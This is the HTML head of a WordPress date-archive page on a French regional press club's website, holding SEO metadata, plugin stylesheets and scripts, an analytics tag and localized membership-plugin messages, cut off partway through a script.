

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2024/03/18/
body_size: 22542
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>18 mars 2024 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="18 mars 2024 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2024/03/18/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2024/03/18/","url":"https://www.clubdelapresse30.fr/2024/03/18/","name":"18 mars 2024 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2024/03/18/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2024/03/18/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2024/03/18/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2024/03/18/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2024/03/MockUp01.png","width":654,"height":679},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2024/03/18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 18 mars 2024"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768554957' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "cf0f742839"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec 